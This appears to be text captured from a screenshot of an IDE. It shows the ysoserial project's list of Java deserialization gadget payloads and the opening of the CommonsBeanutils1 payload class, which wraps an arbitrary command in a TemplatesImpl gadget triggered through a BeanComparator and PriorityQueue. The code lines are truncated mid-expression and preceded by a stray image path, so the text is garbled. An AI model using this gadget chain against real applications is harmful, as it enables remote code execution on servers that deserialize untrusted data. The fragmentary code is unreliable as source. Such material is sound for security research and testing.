 main
java
ysoserial
exploit
payloads
annotation
external
util
ClassFiles
Gadgets
Gadgets1
JavaVersion
PayloadRunner
Reflections
BeanShell1
C3P0
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections2_apereo
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
4 import java.util.PriorityQueue;
5
6 import org.apache.commons.beanutils.BeanComparator;
7
8 import ysoserial.payloads.annotation.Authors;
9 import ysoserial.payloads.annotation.Dependencies;
10 import ysoserial.payloads.util.Gadgets;
11 import ysoserial.payloads.util.PayloadRunner;
12 import ysoserial.payloads.util.Reflections;
13
14 /rawtypes, unchecked/
15 @Dependencies({"commons-beanutils:commons-beanutils:1.9.2", "commons
16 @Authors({ Authors.FROHOFF })
17 public class CommonsBeanutils1 implements ObjectPayload<Object> {
18
19 public Object getObject(final String command) throws Exception {
20 final Object templates = Gadgets.createTemplatesImpl(command
21 // mock method name until armed
22 final BeanComparator comparator = new BeanComparator( property
23
24 // create queue with numbers and basic comparator
25 final PriorityQueue<Object> queue = new PriorityQueue<~>( initi
26 // stub data for replacement later